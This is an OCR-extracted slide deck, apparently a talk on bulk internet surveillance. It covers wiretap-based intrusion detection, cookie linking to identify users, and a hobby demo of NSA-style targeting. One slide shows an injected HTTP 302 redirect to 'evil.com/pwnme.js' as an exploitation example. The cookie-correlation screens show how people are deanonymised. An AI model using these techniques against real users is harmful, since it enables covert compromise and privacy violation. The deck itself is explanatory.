

The Golden Age of Bulk Surveillance Nicholas C Weaver

### About Me...

The Golden Age of Internet Surveillance

dard Form 86 cember 2010 sonnel Management

5 CFR Parts 75

#### **QUESTIONNAIRE FOR** NATIONAL SECURITY POSITIONS

#### ING THIS FORM SHOULD BEGIN WITH THE QUESTIONS BE PERSONS COM THE PRECEDING INST. TIONS.

I have read the instructions and I under any that if I withhold represent, or falsify information or to the penalties for inaccurate or false state (per l' minal Code, Title 18, section 1001), der security clearance, and/or removal and debarm Federal Service.

#### Section 1 - Full Name

Provide your full name. If you my initials in your name, provide the ad indicate "Initial only". If you d Name". If you are a "Jr." etc. enter this under Suffix.

TITED STATES OF AMERICA

Last name

Midd

**Nicholas Weaver** 

Weave

ction 2 - Date of Birth







# Not NOBUS (Nobody But Us)

The Golden Age of Internet Surveillance Nicholas Weaver

US Navy Photograph



# Not About Connecting the Dots



## Drift Nets to Create Metadata



# Pulling Threads To Get Results



# A Thread To Pull: Watching an IRC Chat

he Golden Age of Internet Surveillance

Nicholas Weave

OtherDude: Hey, did you see

OtherDude: http://www.bbc.com/news/world-us-canada-16330396?

AnonDude: hmmm...

AnonDude: HAHAH, that's pretty funny!

Intercept captured 12/30/2011 11:32 GMT

Step 1: "Use SIGINT" (Signals Intelligence)/DNI (Digital Network Intelligence): Enables identification of AnonDude and developing a "pattern of life" for his online behavior

Step 2: "Use CNE" (Computer Network Exploitation): After identification, invoke "exploit by name" to take over AnonDude's computer

# Start With Your Wiretaps...



# How They Work: Scalable Network Intrusion Detection Systems

Tap Do this in OpenFlow: 100 Gbps installs High Volume Filter Is Not BitTorrent? already done H(SIP, DIP) Load Balancer Linear Scaling: 10x the money... NIDS Node 10x the bandwidth! 1u gives 1-5 Gbps

### Inside the NIDS

The Golden Age of Internet Surveillance

Nicholas Weaver

GET HTTP /fu bar/ 1.1..

GET HTTP /b az/?id= 1f413 1.1...

220 mail.domain.target ESMTP Sendmail...

HTTP Request
URL = /fubar/
Host = ....
HTTP Request
URL = /baz/?id=...
ID = 1f413
Sendmail
From = someguy@...
To = otherguy@...

Unlike conventional NIDS you don't worry about evasion: Anyone who wants to evade uses cryptography instead

### Which NIDS To Use?

he Golden Age of Internet Surveillanc

Nicholas Weav

- Bro Network Security Monitor (BSD licensee)
  - Includes a robust suite of protocol parsers
  - Realtime operation, invokes Bro policy scripts
  - Requires seeing both sides of the traffic
- Lockheed/Martin Vortex (GPL)
- Only handles the reassembly:
   Network traffic to files, then invoke separate parser programs
- Near real-time operation
- Eagle GLINT by Nexa Technologies
  - Formerly Amesys (was part of Bull)
  - Commercial "Intelligence" interception package







# Tracking People Not Machines: User Identification



# Tracking People, Not Machines: Cookie Linking

The Golden Age of Internet Surveillance

Nicholas Weaver

```
▼ Request Headers
                                             view source
        Accept */*
Accept-Encoding gzip, deflate
Accept-Language en-US, en; q=0.5
     Connection keep-alive
        Cooki id=22391b715e0400d7 | 1348921995 | et=730 | cs=002213fd4843e62058f4ed4d45; IDE=AHWqTUmdtHMc4_RPvtLm-oVF6ex92ujmLJvfjmeTqBz-3b3t4hDD:
               ; _drt_ NO_DATA, DSID=NO_DATA
          DNT 1
          Hos pubads.g.doubleclick.net
        Referently-wind-turbines-meant-to-work-at-the-south-pole-and-mars
    User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0) Gecko/20100101 Firefox/42.0
 ▼ Request Headers
         Accept image/png,image/*;q=0.8,*/*;q=0.5
 Accept-Encoding gzip, deflate
Accept-Language en-US, en; q=0.5
  Cache-Control no-cache
     Connection keep-alive
         Cookic UID=15496a17a1111821c4ea0e41448921987: DIDR=1448921987
          Host Sb.scorecardresearch.com
        Pragma no-cache
        Referer http://arstechnica.com/science/2015/11/inside-literally-wind-turbines-meant-to-work-at-the-south-pole-and-mars
     User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0) Gecko/20100101 Firefox/42.0
```

# **Bulk Recording**

The Golden Age of Internet Surveillance



Nicholas Weaver

### **Federated Search**



# Query Focused Centralized Datasets

The Golden Age of Internet Surveillance

Nicholas Weaver



Site: arstechnica.com

Username: broidsrocks

Cookie: 223e77...

From IP: 10.271.13.1

Seen: 2012-12-01 07:32:24



### Use SIGINT

he Golden Age of Internet Surveilland

Nicholas Weave



## Computer Network **Exploitation**

AirPwn-Goatse HackingTeam

The Golden Age of Internet Surveillance

**Nicholas Weaver** 



Black Market RATS

HackingTeam

GET /pkenimpjjshumpff/1111

Finfishest: www.ewidecdmmain.com
cookie: id=iamavictim



HTTP 302 FOUND

location: http://www.evil.com/pwnme.js



GET /script.js HTTP/1.1

host: www.targetdomain.com cookie: id=iamavictim

HTTP 200 OK



Metasploit HackingTeam FinFisher

# Put It In Action: Running on the "Cylon" Network



Intel NUC computer



DualComm Gbps Tap

\$836.37





# A Canned Demo...



This demo server offers several Internet monitoring and attack capabilities, all wrapped up in one convenient little package. Under the hood, the server is running an off the shelf IDS with some additional monitoring scripts and a custom web server to provide a convenient interface.



he Golden



Of course, collecing a whole bunch of "metadata" and content is useless unless you can search it. So search away

Search By ▼

Anonymous.\*US



The Golden



### Search: Anonymous.\*US

100% Complete

Connection 192.168.51.99 to 212.58.246.113 (full take) (file)

Connection 192.168.51.99 to 212.58.246.113 (full take)

Connection 192.168.51.99 to 77.72.112.213 (full take)



12 July 2011 Last updated at 07:06 ET

#### **Share this page**

- Delicious
- Digg
- Facebook
- reddit
- StumbleUpon
- Twitter
- Email
- Print

## Anonymous hackers attack US defence group

Screengrab of Anonymous data dump, Anonymous The stolen data was put on a file-sharing website so anyone can download it

Continue reading the main story

Dalatad Ctamina

24



las Weaver

The Golden

### IP: 192.168.51.99 tasking options

#### **Observed Cookies**

Cookie adnxs:uuid2=8852120935374629795

Cookie adsrvr:TDID=cd266741-c0f1-42c5-8529-e812441055ae

Cookie advertising:ACID=at810014439686080085

Cookie agkn:uuid=194070683398418306

Cookie doubleclick:id=22392830d70300c9

Cookie imrworldwide:IMRID=f68a3d45-cafa-4bc8-93cf-9985b9d2e489

Cookie krxd: kuid =KGDzlbQz

Cookie mathtag:uuid=7aa95611-3661-4900-87bd-064d70f1370d

Cookie nytimes:RMID=007f01011492561133460001

Cookie revsci:rts\_AAAA=MLuB86QsXkGiDUw6LAw6lpFSRIRQwhR9k1pFQ0QQY2EVq3Oe

Cookie rubiconproject:ruid=591e7d7e5611365f408660a464ff2b^1^1443968607^1082548388

Cookie scorecardresearch:UID=1E81652542105aa1902468g1443890667

Cookie turn:uid=7665309711173624339



### Cookie: doubleclick:id=22392830d70300c9

Linked Cookie: adnxs:uuid2=8852120935374629795

Linked Cookie: adsrvr:TDID=cd266741-c0f1-42c5-8529-e812441055ae

Linked Cookie: advertising:ACID=at810014439686080085

Linked Cookie: agkn:uuid=194070683398418306

Linked Cookie: arstechnica:phpbb3\_5qbzr\_u=503807

Linked Cookie: imrworldwide:IMRID=f68a3d45-cafa-4bc8-93cf-9985b9d2e489

Linked Cookie: krxd:\_kuid\_=KGDzlbQz

Linked Cookie: mathtag:uuid=7aa95611-3661-4900-87bd-064d70f1370d

Linked Cookie: revsci:rts\_AAAA=MLs3r1VvsS9/JLGkbb9TGCjrTM70/IRo91pzyAcx6xKRE

/J1gELluLWKJ6atthm8V8uuKM+oDVIC3gi7UCHTpAGgDj5zQYlj6ca7fRDP+1

/IFvOsG1Wx7xiMnsOduc4g6XyAam9cfSBzKO7NTnkUOhbKSfJ7ydmnakcxWZw=

Linked Cookie: revsci:rts\_AAAA=MLs3ry9vsD9/JLEfbB3yGDBB61FeC8EHnCxcp+krohsREPE/9UpN+vSP5L7

/36FJ9E7JZVDy9NWuClbc1H

/TpAHK8T6MQYnh6aocmOa5De1JSBo4QcGKUz3MzwlT+4Jqr3iAaW8+Nwb5jC26FSWGVMDblepynnuUekdVWZw=

Linked Cookie: revsci:rts\_AAAA=MLuB86QsXkGiDUw6LAw6IpFSRIRQwhR9k1pFQ0QQY2EVq3Oe

Linked Cookie: rubiconproject:ruid=591e7d7e5611365f408660a464ff2b^1^1443968607^1082548388

Linked Cookie: scorecardresearch:UID=1E81652542105aa1902468g1443890667

Linked Cookie: turn:uid=7665309711173624339

Linked Cookie: vahoo: R=2q9cao9h0m0e4

las Weaver



LITIKEU COOKIE. agkti.uulu=1940/0000090410000

Linked Cookie: arstechnica:phpbb3\_5qbzr\_u=503807

Linked Cookie: imrworldwide:IMRID=f68a3d45-cafa-4bc8-93cf-9985b9d2e489

Linked Cookie: krxd:\_kuid\_=KGDzlbQz

Linked Cookie: mathtag:uuid=7aa95611-3661-4900-87bd-064d70f1370d

Linked Cookie: revsci:rts AAAA=MLs3r1VvsS9/JLGkbb9TGCjrTM70/IRo91pzyAcx6xKRE

/J1qELluLWKJ6atthm8V8uuKM+oDVIC3qi7UCHTpAGqDj5zQYlj6ca7fRDP+1

/IFvOsG1Wx7xiMnsOduc4g6XyAam9cfSBzKO7NTnkUOhbKSfJ7ydmnakcxWZw=

Linked Cookie: revsci:rts\_AAAA=MLs3ry9vsD9/JLEfbB3yGDBB61FeC8EHnCxcp+krohsREPE/9UpN+vSP5L7

/36FJ9E7JZVDy9NWuClbc1H

/TpAHK8T6MQYnh6aocmOa5De1JSBo4QcGKUz3MzwlT+4Jqr3iAaW8+Nwb5jC26FSWGVMDblepynnuUekdVWZw=

Linked Cookie: revsci:rts\_AAAA=MLuB86QsXkGiDUw6LAw6IpFSRIRQwhR9k1pFQ0QQY2EVq3Oe

Linked Cookie: rubiconproject:ruid=591e7d7e5611365f408660a464ff2b^1^1443968607^1082548388

Linked Cookie: scorecardresearch:UID=1E81652542105aa1902468g1443890667

Linked Cookie: turn:uid=7665309711173624339

Linked Cookie: yahoo:B=2g9cao9b0m0e4

Linked Cookie: yimg:ypcdb=9fec95a784acc904d7f6fc86a1642ea8

Active 2015-10-05 03:04:33 to 2015-10-05 03:04:33 at IP 10.100.200.70



The Golden



## Cookie: yahoo:B=2g9cao9b0m0e4

User: yahoo: broidsrocks

Linked Cookie: doubleclick:id=22392830d70300c9

Linked Cookie: scorecardresearch:UID=1E81652542105aa1902468g1443890667

Linked Cookie: yahooapis:BX=2g9cao9b0m0e4

Linked Cookie: yimg:ypcdb=9fec95a784acc904d7f6fc86a1642ea8

Active 2015-10-05 03:04:33 to 2015-10-05 03:04:33 at IP 10.100.200.70



## IP: 10.100.200.70 tasking options

he Golden

Identified User: arstechnica: brorocksdude

Identified User: yahoo: broidsrocks

#### **Observed Cookies**

Cookie advertising:ACID=at810014439686080085

Cookie arstechnica:phpbb3 5qbzr u=503807

Cookie doubleclick:id=22392830d70300c9

Cookie revsci:rts\_AAAA=MLs3r1VvsS9/JLGkbb9TGCjrTM70/IRo91pzyAcx6xKRE

/J1qELluLWKJ6atthm8V8uuKM+oDVIC3qi7UCHTpAGqDj5zQYlj6ca7fRDP+1

/IFvOsG1Wx7xiMnsOduc4g6XyAam9cfSBzKO7NTnkUOhbKSfJ7ydmnakcxWZw=

Cookie revsci:rts\_AAAA=MLs3ry9vsD9/JLEfbB3yGDBB61FeC8EHnCxcp+krohsREPE/9UpN+vSP5L7

/36FJ9E7JZVDy9NWuClbc1H

/TpAHK8T6MQYnh6aocmOa5De1JSBo4QcGKUz3MzwlT+4Jqr3iAaW8+Nwb5jC26FSWGVMDblepynnuUekdVWZw=

Cookie scorecardresearch:UID=1E81652542105aa1902468g1443890667

29



The Golden



## Targeting IP 10.100.200.70





# This is Hobby Stuff...



# So Who Are Your Friends?

